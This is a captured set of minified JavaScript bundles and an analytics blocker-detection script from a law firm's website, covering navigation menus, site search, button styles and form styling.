5fr;gap:",";}"],(0,d.qx)(20,40)),Me=x.ZP.ul.withConfig({displayName:"Navigationstyles__List",componentId:"sc-s03crv-11"})(["padding:0;flex:1 0 auto;column-count:4;column-gap:",";[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:",";column-count:1;}[data-has-media='false'] &{display:flex;flex-wrap:wrap;}[data-has-media='true'][data-is-simple-layout='true'] &{column-count:1;}"],(0,d.qx)(40,60),(0,d.qx)(20,40)),ze=x.ZP.li.withConfig({displayName:"Navigationstyles__Item",componentId:"sc-s03crv-12"})(["[data-first-level='true'] &{height:100%;}[data-is-simple-layout='true'] &{flex:0 0 21%;}"]),De=x.ZP.a.withConfig({displayName:"Navigationstyles__Link",componentId:"sc-s03crv-13"})(["",";--cardBgColor:transparent;display:flex;color:",";background-color:var(--cardBgColor);text-decoration:none;padding:12px 0;border-radius:8px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:32px;height:100%;padding:24px 32px;width:auto;}[data-is-adventure-layout='true'][data-first-level='true'] &{grid-template-columns:1fr;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}","{margin-right:0;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}",":not(:first-child) &{[data-has-grandchildren='false'] &{font-weight:300;}}"],p.h,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,Ie,ze),Te=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaArea",componentId:"sc-s03crv-14"})([""," border-radius:4px;overflow:hidden;[data-first-level='false'] &{display:none;}"],(0,D.PN)(374,220)),je=x.ZP.img.withConfig({displayName:"Navigationstyles__CardImage",componentId:"sc-s03crv-15"})(["",""],(0,D.Xn)()),Re=x.ZP.div.withConfig({displayName:"Navigationstyles__ContentArea",componentId:"sc-s03crv-16"})(["width:100%;"]),Fe=x.ZP.div.withConfig({displayName:"Navigationstyles__TitleArea",componentId:"sc-s03crv-17"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),Oe=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroArea",componentId:"sc-s03crv-18"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),$e=x.ZP.span.withConfig({displayName:"Navigationstyles__Text",componentId:"sc-s03crv-19"})(["",";margin:0;[data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}[data-is-adventure-layout='true'][data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}@media (hover:hover){",":focus &,",":hover &{text-decoration:underline;}}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],u.oW,c.Z.dmSans.bold,(0,d.qx)(18,24),(0,d.qx)(28,40),c.Z.dmSans.regular,(0,d.qx)(15,18),(0,d.qx)(24,28),De,De),Ge=x.ZP.div.withConfig({displayName:"Navigationstyles__DropDown",componentId:"sc-s03crv-20"})(["position:absolute;top:100%;left:0;width:100%;border-top:2px solid ",";overflow-y auto;@media ","{max-height:calc(100vh - var(--headerHeight,0px));}"],s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),Ve=x.ZP.div.withConfig({displayName:"Navigationstyles__DropdownInner",componentId:"sc-s03crv-21"})(["",";--shadow-color:197deg 100% 13%;height:100%;overflow-y:auto;background-color:",";box-shadow:0px 0.1px 0.1px hsl(var(--shadow-color) / 0.09),0px -2.4px 0.9px -0.2px hsl(var(--shadow-color) / 0.4),0px 1.7px 7.4px -0.4px hsl(var(--shadow-color) / 0.3);border-radius:0 0 6px 6px;"],g.dR,s.Z.primary.white),We=x.ZP.div.withConfig({displayName:"Navigationstyles__Header",componentId:"sc-s03crv-22"})(["border-bottom:1px solid ",";position:relative;"],s.Z.primary.white),Qe=x.ZP.button.withConfig({displayName:"Navigationstyles__CloseBtn",componentId:"sc-s03crv-23"})(["position:absolute;right:0;top:16px;background:transparent;border:none;width:48px;height:48px;"]),Ye=(0,x.ZP)(Ne.Z).withConfig({displayName:"Navigationstyles__CloseSvg",componentId:"sc-s03crv-24"})(["margin-left:auto;height:20px;color:",";"],s.Z.primary.midnight),Ue=x.ZP.div.withConfig({displayName:"Navigationstyles__HeaderInner",componentId:"sc-s03crv-25"})(["display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";"],(0,d.qx)(20,40)),Xe=x.ZP.div.withConfig({displayName:"Navigationstyles__TopArea",componentId:"sc-s03crv-26"})(["border-bottom:2px solid ",";"],s.Z.grey.grey80),Ke=x.ZP.h3.withConfig({displayName:"Navigationstyles__SectionTitle",componentId:"sc-s03crv-27"})(["",";color:",";margin:30px 0 40px;grid-column:1 / span 2;"],u.h4,s.Z.primary.midnight),Je=x.ZP.a.withConfig({displayName:"Navigationstyles__ParentLink",componentId:"sc-s03crv-28"})(["",";",";color:",";display:none;margin-top:10px;text-decoration:none;[data-show-parent='true'] &{display:block;}&:hover,&:focus{text-decoration:underline;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),et=x.ZP.div.withConfig({displayName:"Navigationstyles__SectionSummary",componentId:"sc-s03crv-29"})(["",";color:",";grid-column:3;margin-top:24px;[data-is-simple='simple'] &{margin-top:60px;}&[data-image-below='true']{margin-bottom:46px;}"],u.Mx,s.Z.primary.midnight),tt=x.ZP.button.withConfig({displayName:"Navigationstyles__Back",componentId:"sc-s03crv-30"})(["",";display:flex;align-items:center;background:none;border:0;margin:0;padding:24px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h6,s.Z.primary.midnight),it=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroContent",componentId:"sc-s03crv-31"})(["padding:0 20px;","{p{font-size:",";line-height:",";}}"],u._R,(0,d.qx)(14,20),(0,d.qx)(20,26)),ot=(0,x.ZP)(j.Z).withConfig({displayName:"Navigationstyles__BackSvg",componentId:"sc-s03crv-32"})(["margin-left:auto;height:15px;"]),at=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaItem",componentId:"sc-s03crv-33"})([""," grid-column:3;[data-is-simple='journey'] &{margin-top:50px;}"],(0,D.PN)(690,408)),nt=x.ZP.img.withConfig({displayName:"Navigationstyles__MenuImage",componentId:"sc-s03crv-34"})(["",""],(0,D.Xn)()),rt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListBlock",componentId:"sc-s03crv-35"})(["display:flex;flex-direction:column;height:100%;"]),lt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListOuter",componentId:"sc-s03crv-36"})(["flex:1 0 auto;--cardBgColor:transparent;background-color:var(--cardBgColor);padding:24px 32px;border-radius:8px;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}"],s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint),st={Arrow:Ie,ArrowDown:Pe,Back:tt,BackSvg:ot,CardImage:je,CloseBtn:Qe,CloseSvg:Ye,ContentArea:Re,DropDown:Ge,DropdownInner:Ve,Header:We,HeaderInner:Ue,Inner:ke,IntroArea:Oe,IntroContent:it,Item:ze,Link:De,LinkList:x.ZP.div.withConfig({displayName:"Navigationstyles__LinkList",componentId:"sc-s03crv-37"})(["   display:grid;grid-template-columns:1fr 1fr;grid-column-gap:48px;","{padding:5px 0;}"],De),LinkListBlock:rt,LinkListLink:x.ZP.a.withConfig({displayName:"Navigationstyles__LinkListLink",componentId:"sc-s03crv-38"})([""]),LinkListOuter:lt,List:Me,ListArea:Se,ListNavigation:He,MediaArea:Te,MenuImage:nt,MediaItem:at,Nav:_e,NavItem:Be,NavLink:Le,NavList:Ae,NavText:qe,ParentLink:Je,Plus:Ee,SectionSummary:et,SectionTitle:Ke,Text:$e,TitleArea:Fe,TopArea:Xe},dt=e=>{const[t,i]=n.useState([]),[o,a]=n.useState(""),[r,l]=n.useState(!1),[s,d]=n.useState("simple");return n.useEffect((()=>{e.isOpen&&i([])}),[e.isOpen]),n.useEffect((()=>{e.setIsOpen(""!==o)}),[o]),n.useEffect((()=>{t.length>1?l(!0):l(!1)}),[r]),n.createElement(n.Fragment,null,n.createElement(st.Nav,{"data-m-active":e.isOpen,"data-dropdown":r,"aria-hidden":!e.isOpen,"aria-label":"Main Navigation"},n.createElement(st.ListArea,null,n.createElement(st.NavList,null,e.navItems.map((t=>{var r;return n.createElement(st.NavItem,{key:t.id},n.createElement(st.NavLink,{href:t.url||"",tabIndex:e.isOpen?0:-1,target:t.target,onClick:e=>{i([]),t.children&&t.children.length>0&&(e.preventDefault(),g(t,!0),d(t.menuType),a(t.id===o?"":t.id))},"data-is-active":o===t.id},n.createElement(st.NavText,null,t.text),!(null===(r=t.children)||void 0===r||!r.length)&&n.createElement(st.ArrowDown,null)))}))))),""!==o&&0!==t.length&&(c=t[t.length-1],n.createElement(st.DropDown,{"data-m-active":e.isOpen,"data-has-grandchildren":!!(c.children&&(null===(p=c.children)||void 0===p?void 0:p.filter((e=>e.children)).length)>0)},n.createElement(st.DropdownInner,null,n.createElement(st.Header,null,t.length>1&&n.createElement(st.TopArea,null,n.createElement(st.Back,{onClick:e=>{e.preventDefault(),function(){const e=t.slice(0,t.length-1);i(e)}()}},n.createElement(st.BackSvg,null),n.createElement("span",null,t[t.length-2].text))),(1===t.length&&"adventure"!==s||t.length>1)&&n.createElement(st.HeaderInner,{"data-is-simple":s,"data-show-parent":"simple"===s||"adventure"===s||t.length>2},c.text&&n.createElement(st.SectionTitle,null,c.text,c.url&&n.createElement(n.Fragment,null,n.createElement(st.ParentLink,{href:c.url},`View ${c.text}`))),c.sectionSummary&&n.createElement(st.SectionSummary,{"data-image-below":c.sectionImage&&("simple"===s||t.length>2),dangerouslySetInnerHTML:{__html:c.sectionSummary}})),n.createElement(st.CloseBtn,{type:"button",onClick:()=>(i([]),a(""))},n.createElement(st.CloseSvg,null))),n.createElement(st.ListNavigation,{"data-first-level":1===t.length&&"simple"!==s,"data-is-simple-layout":"simple"===s||t.length>2,"data-is-adventure-layout":1===t.length&&"adventure"===s,"data-has-media":!!c.sectionImage},n.createElement(st.List,null,c.children&&c.children.map((e=>{var i,o;return n.createElement(st.Item,{key:e.id,"data-theme":e.theme},("adventure"!==s||t.length>1)&&n.createElement(st.Link,{onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},e.sectionImage&&n.createElement(st.MediaArea,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 25vw, 354px`,i=(0,D.Yp)(e,354,250,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(e.sectionImage)),n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null)),e.intro&&n.createElement(st.IntroArea,null,n.createElement("span",null,e.intro)))),"adventure"===s&&1===t.length&&n.createElement(st.LinkListBlock,null,n.createElement(st.SectionTitle,null,n.createElement("span",null,e.text)),n.createElement(st.LinkListOuter,null,n.createElement(st.LinkList,null,e.children&&e.children.map((e=>{var t,i;return n.createElement(st.Link,{key:e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(t=e.children)&&void 0!==t&&t.length&&(null===(i=e.children)||void 0===i?void 0:i.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null))))}))))))}))),c.sectionImage&&("simple"===s||t.length>2)&&n.createElement(st.MediaItem,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 33vw, 653px`,i=(0,D.Yp)(e,653,482,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(c.sectionImage)))))));var c,p;function g(e,o){const a=o?[e]:[...t,e];i(a)}};var ct=i(5600),pt=i(129),gt=i.n(pt),mt=i(2130);const ht=e=>{const[t,i]=n.useState(!1),[l,s]=n.useState(!1),[d,c]=n.useState(!1),[p,g]=n.useState(""),[m,h]=n.useState(!1),[u,v]=n.useState(!1),x=()=>{const t=window.scrollY;v(!1),t>0||e.showAlways?c(!0):c(!1)},y=(0,ct.h)({url:`${mt.Y.searchTypeahead}?${gt().stringify({search:p})}`,validate:()=>!!p&&p.length>=2});return n.useEffect((()=>{p&&p.length>1?v(!0):v(!1)}),[y.data]),n.useEffect((()=>{x()}),[]),n.useEffect((()=>(window.addEventListener("scroll",x,{passive:!0}),()=>{window.removeEventListener("scroll",x)})),[d]),n.createElement(n.Fragment,null,n.createElement(z.GlobalStyles,null),n.createElement(z.NavOverlay,{"data-show-overlay":l}),n.createElement(z.Container,{"data-show-bg":d,"data-is-active":t,"data-show-always":e.showAlways,"data-dropdown-showing":l},n.createElement(z.Inner,null,n.createElement(z.Grid,null,n.createElement(z.LogoHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.HomeLink,{href:"/",target:"_self",title:e.translations&&e.translations["translations.global.button.home"]?e.translations["translations.global.button.home"]:"Go to homepage"},n.createElement(a.Z,null)))),n.createElement(z.NavHolder,null,n.createElement(dt,{isOpen:t,setIsOpen:s,navItems:e.navItems})),n.createElement(z.CtaHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchHeaderBtn,{type:"button",onClick:()=>h(!m)},(0,o.w)(o.f.Search)," ",n.createElement("span",null,"Search"))),!!e.accountCta&&n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.AccountBtn,{href:e.accountCta.url,target:e.accountCta.target},(0,o.w)(o.f.MyAccount)," ",n.createElement("span",null,e.accountCta.text))),n.createElement(z.BurgerBtn,{type:"button",onClick:()=>i(!t)},n.createElement("div",null,(0,o.w)(t?o.f.Cross:o.f.BurgerMenu))," ",n.createElement("span",null,t?"Close":"Menu"))))),n.createElement(z.SearchBar,{"data-show-suggestions":m},n.createElement(z.SearchBarInner,null,n.createElement(z.SearchInput,{"aria-label":"Keyword Search",type:"text",placeholder:e.translations&&e.translations["translations.global.search"]?e.translations["translations.global.search"]:"What are you looking for?",value:p,onChange:e=>{g(e.target.value)},onKeyDown:t=>{"enter"===t.key.toLowerCase()&&function(t){t.preventDefault(),p&&0!==p.length&&null!==e.searchResultsUrl&&(window.location.href=`${e.searchResultsUrl}?search=${p}`)}(t)}}),u&&y.data?n.createElement(z.Autosuggest,null,y.data.suggestions.map((e=>n.createElement("li",{key:e.id},n.createElement(r.tE,{focusRingClass:"focus-ring"},void 0!==e.url?n.createElement(z.AutosuggestLink,{href:e.url},e.value):n.createElement(z.AutosuggestLink,{type:"button",onClick:t=>{t.preventDefault(),t.stopPropagation(),v(!1),g(e.value)}},e.value)))))):null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchBtn,{"aria-label":"Submit Search"},(0,o.w)(o.f.Search))),n.createElement(z.SearchClose,{type:"button",onClick:()=>h(!1)},(0,o.w)(o.f.Cross)))),n.createElement(Ce,{links:e.navItems,isOpen:t})))}},1032:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"},4654:()=>{}}]);
//# sourceMappingURL=4314-0a864a3fe38a5ebad8a5.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js
body_size: -488
content:
(function() {
    var domain = window.location.protocol + "//" + window.location.hostname;
    if (document.referrer == null || document.referrer.indexOf(domain) !== 0) {
        var img = document.createElement("img");
        img.src = "https://www.google-analytics.com/__utm.gif";

        img.addEventListener("load", success);
        img.addEventListener("error", failure);

        document.body.appendChild(img);

        function failure() {
            ums("send", "event", "Tracking", "Blocked", "Google Analytics");
            cleanup();
        }

        function success() {
            ums("send", "event", "Tracking", "Allowed", "Google Analytics");
            cleanup();
        }

        function cleanup() {
            document.body.removeChild(img);
        }
    }
})();


--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/601-eec673190d32e0399239.js
body_size: 3997
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[601],{5798:(o,t,e)=>{e.d(t,{h:()=>r});const r=(0,e(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},7153:(o,t,e)=>{e.d(t,{Z:()=>r});const r=(0,e(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},8719:(o,t,e)=>{e.d(t,{A:()=>x});var r=e(3196),i=e(7765),a=e(4555),n=e(7153),l=e(3422),d=e(1229),s=e(7416);const c=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],n.Z),p=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.secondary.teal,(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),m=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.primary.white),g=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.white,(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.secondary.teal,i.Z.primary.white,i.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.midnight,(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.white,i.Z.primary.midnight,i.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.primary.white,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),b=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.white),f=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,a.qx)(12,13),(0,a.qx)(18,18),f),x={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,r.eR)("color, background-color"),(0,a.qx)(16,24),c,l.oW,(0,a.qx)(20,24),(o=>{let{branding:t}=o;switch(t){case"solid":return p;case"outline":return m;case"white-solid":return g;case"white-outline":return h;case"midnight-solid":return u;case"midnight-outline":return b}}),(o=>{let{size:t}=o;if("small"===t)return y})),IconWrapper:f,Text:c}},8907:(o,t,e)=>{e.d(t,{KA:()=>d,Qj:()=>l,ZP:()=>n});var r=e(7294),i=e(9897),a=e(8719);const n=o=>{let{branding:t,className:e,disabled:n,icon:l,size:d,title:s,toggleOn:c=!1,type:p="button",onClick:m,iconOnly:g=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,branding:t,disabled:n,size:d,type:p,onClick:m,"data-toggle-on":c,"aria-label":`click to open ${s}`,"data-icon-only":g,"data-branding":t},r.createElement(a.A.Text,null,s),l&&r.createElement(a.A.IconWrapper,null,l)))},l=o=>{let{branding:t,className:e,href:n,icon:l,size:d,target:s="_self",title:c,iconOnly:p=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,as:"a",branding:t,href:n,size:d,target:s,"aria-label":`a link to the page ${c}`,"data-icon-only":p,"data-branding":t},r.createElement(a.A.Text,null,c),l&&r.createElement(a.A.IconWrapper,null,l)))},d=o=>{let{branding:t,className:e,icon:i,size:n,title:l,toggleOn:d=!1,iconOnly:s=!1}=o;return r.createElement(a.A.Button,{as:"span",className:e,branding:t,size:n,"data-toggle-on":d,"aria-label":`click to open ${l}`,"data-icon-only":s,"data-branding":t},r.createElement(a.A.Text,null,l),i&&r.createElement(a.A.IconWrapper,null,i))}},6474:(o,t,e)=>{e.d(t,{Z:()=>D});var r=e(3196),i=e(7765),a=e(4555),n=e(4267),l=e(6805),d=e(7153),s=e(3422),c=e(5937),p=e(7416),m=e(8719),g=e(5798);const u=p.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-f23j49-0"})(["--invalidColor:",";display:block;"],i.Z.validation.invalid),h=p.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-f23j49-1"})(["display:block;"]),b=p.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-f23j49-2"})(["display:block;&[data-columns='true']{display:grid;grid-template-columns:1fr;gap:",";@media ","{grid-template-columns:1fr 1fr;}}& + &{margin:"," 0 0;}"],(0,a.qx)(20,32),(0,l.Dp)(l.AS.TabletLarge),(0,a.qx)(20,32)),f=p.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-f23j49-3"})(["",";color:",";display:block;margin:"," 0 12px;text-transform:uppercase;"],s.h4,i.Z.primary.midnight,(0,a.qx)(20,22)),y=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-f23j49-4"})(["",";display:flex;flex-wrap:wrap;align-items:flex-start;gap:8px 0;margin:0 0 ",";position:relative;[data-columns='true'] &{margin-bottom:0;}&:last-of-type{margin-bottom:0;}"],s.h4,(0,a.qx)(20,32)),x=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-f23j49-5"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s;max-width:calc(100% - 30px);pointer-events:none !important;"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(19,21),i.Z.forms.default,(0,a.qx)(17,20),(0,a.qx)(10,15),i.Z.primary.white),v=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-f23j49-6"})(["font-weight:400;display:flex;align-items:center;height:30px;cursor:pointer;> a{",";}> input{",";}"],s.p4,d.Z),C=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-f23j49-7"})(["",";",";color:",";margin-bottom:",";"],s.PS,n.Z.dmSans.bold,i.Z.primary.midnight,(0,a.qx)(10,12)),Z=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-f23j49-8"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,c,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.secondary.teal,i.Z.secondary.teal),w=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxItem",componentId:"sc-f23j49-9"})(["position:relative;&[data-hidden='true']{display:none;}"]),F=p.ZP.button.withConfig({displayName:"UmbracoFormstyles__ShowCheckBoxChildBtn",componentId:"sc-f23j49-10"})(["",";position:absolute;right:0;top:0;width:30px;height:30px;display:flex;justify-content:flex-end;align-items:center;&:hover,&:focus{svg{color:",";}}svg{",";width:20px;height:20px;}"],g.h,i.Z.secondary.tealHover,(0,r.eR)("color")),_=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxChildInputs",componentId:"sc-f23j49-11"})(["@media ","{margin-left:10px;}","{margin-top:12px;}"],(0,l.Dp)(l.AS.TabletLarge),v),k=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-f23j49-12"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.primary.midnight),B=(0,p.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:18px 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus-visible{--accentColorSecondary:",";outline:none;}"],i.Z.forms.default,(0,r.eR)("border-color, background-color"),n.Z.dmSans.regular,(0,a.qx)(16,18),(0,a.qx)(22,24),i.Z.primary.white,(0,a.qx)(4,8),i.Z.primary.midnight,(0,a.qx)(56,64),i.Z.validation.invalid,i.Z.forms.focused),I=p.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-f23j49-13"})(["",";&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),N=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__SelectWrapper",componentId:"sc-f23j49-14"})(["width:100%;position:relative;"]),A=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-f23j49-15"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}"],(0,r.eR)("border-color, 